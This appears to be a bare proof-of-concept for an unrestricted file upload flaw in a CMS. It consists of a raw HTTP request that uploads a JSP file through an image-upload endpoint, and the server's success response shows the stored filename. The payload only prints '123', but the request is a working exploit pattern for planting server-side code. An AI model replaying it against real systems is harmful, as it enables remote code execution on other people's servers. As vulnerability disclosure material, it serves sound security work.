 POST /cms/file/files HTTP/1.1
Host: localhost:8888
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsInNob3dOYW1lIjoi6LaF57qn566h55CG5ZGYIiw
icGhvbmUiOiIxODU4ODg4ODg4OCIsInJvbGVJZCI6OSwiZXhwIjoxNjU1MzA2MzY1LCJpYXQiOjE2NTU
yODgzNjUsImVtYWlsIjoic29mdGRldkB4eHguY29tIn0.Zg_4McIa1z3wbQE5v4SYsPBG7_Ct9wHedAk
jZnsJc0A2rrVWFKJXqBiGjyCOQf9Lasinq24isZOa8uQevqj2Tw
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: JSESSIONID=loqg3HW9OauwfioP0Pwkn0_12mcN4sAOHi2o2G6J
Connection: close
Content-Length: 381
Content-Type: multipart/form-data;
boundary=---------------------------362069594532985230823545137495
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------362069594532985230823545137495
Content-Disposition: form-data; name="file"; filename="aaaa.jsp"
Content-Type: application/octet-stream
<%out.write("123");%>
-----------------------------362069594532985230823545137495
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------362069594532985230823545137495--
1 HTTP/1.1 200 OK
2 Expires: 0
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 X-XSS-Protection: 1; mode=block
5 Pragma: no-cache
6 X-Frame-Options: SAMEORIGIN
7 Date: Wed, 15 Jun 2022 10:20:08 GMT
8 Connection: close
9 X-Content-Type-Options: nosniff
10 Content-Type: application/json; charset=UTF-8
11
12 {
"code":200,
"msg":"1655288408620aaaa.jsp",
"data":null,
"count":0
}